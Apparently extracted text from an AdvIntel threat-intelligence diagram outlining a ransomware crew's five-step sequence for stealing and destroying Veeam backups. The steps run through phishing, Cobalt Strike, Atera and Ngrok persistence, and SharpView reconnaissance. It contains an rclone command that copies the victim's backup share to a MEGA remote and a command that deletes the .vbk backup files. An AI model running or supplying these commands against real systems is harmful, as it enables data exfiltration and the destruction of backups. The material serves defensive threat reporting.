 Cobalt Strike Backup Removal Sequence
STEP 1 - Initiation
Targeted Social Engineering
phishing + Cobalt Strike
STEP 2 - Persistence &
Exfiltration
Leveraging agent Atera, Ngrok for
Persistence & rclone for data exfiltration
STEP 3 - Find & Impersonate a
privileged backup user; establish
Veeam backup privileges
SharpView.exe Get-NetLoggedon
-ComputerName svc-Veeam
STEP 4 - Exfiltration Veeam Backups via Rclone
shell rclone.exe copy --max-age 2y "\\VEEAM.VICTIMORG.local\"
mega:VEEAM -q --ignore-existing --auto-confirm
--multi-thread-streams 7 --transfers 7 --bwlimit 10M
STEP 5 - Manual removal of Veeam Backups .vbk
rm D:\VeeamBackup\VICTIMORG
backup\VICTIMORG<DATE>.vbk
ADVINTEL
BACKUPS REMOVED
DATA LOCK